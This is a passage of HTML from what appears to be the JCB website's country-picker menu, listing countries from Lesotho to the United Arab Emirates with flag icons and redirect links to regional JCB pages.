                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/products/attachments/lifting-equipment/fork-mounted-crane-hook/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/products/attachments/lifting-equipment/fork-mounted-crane-hook/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/products/attachments/lifting-equipment/fork-mounted-crane-hook/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/products/attachments/lifting-equipment/fork-mounted-crane-hook/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/products/attachments/lifting-equipment/fork-mounted-crane-hook/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/products/attachments/lifting-equipment/fork-mounted-crane-hook/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/products/attachments/lifting-equipment/fork-mounted-crane-hook/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
